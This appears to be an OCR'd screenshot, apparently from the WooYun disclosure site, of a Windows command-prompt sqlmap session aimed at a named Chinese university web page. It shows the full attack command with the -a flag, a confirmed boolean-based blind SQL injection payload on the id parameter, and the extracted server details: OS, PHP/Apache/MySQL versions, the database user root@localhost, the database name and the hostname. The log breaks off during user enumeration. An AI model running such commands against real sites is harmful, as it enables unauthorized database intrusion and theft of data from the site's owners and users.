 管理员: C:\Windows\system32\cmd.exe
C:\Users\John\Downloads\sqlmap-master\sqlmap-master>sqlmap.py -u "http://xdjy.cumtb.edu.cn/cjwt/shownews.php?lang=cn&id=37" -p id -a
{1.0-dev-nongit-20150317}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:10:02
[15:10:02] [INFO] resuming back-end DBMS 'mysql'
[15:10:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lang=cn&id=37) AND 7520=7520 AND (4704=4704
---
[15:10:02] [INFO] the back-end DBMS is MySQL
[15:10:02] [INFO] fetching banner
[15:10:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:10:02] [INFO] retrieved: 5.1.69
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.21, Apache 2.2.15
back-end DBMS: MySQL 5
banner: '5.1.69'
[15:10:09] [INFO] fetching current user
[15:10:09] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[15:10:26] [INFO] fetching current database
[15:10:26] [INFO] resumed: kuangye
current database: 'kuangye'
[15:10:26] [INFO] fetching server hostname
[15:10:26] [INFO] retrieved: localhost.localdomain
hostname: 'localhost.localdomain'
[15:10:49] [INFO] testing if current user is DBA
[15:10:49] [INFO] fetching current user
current user is DBA: False
[15:10:50] [INFO] fetching database users
[15:10:50] [INFO] fetching number of database users
www.wooyun.org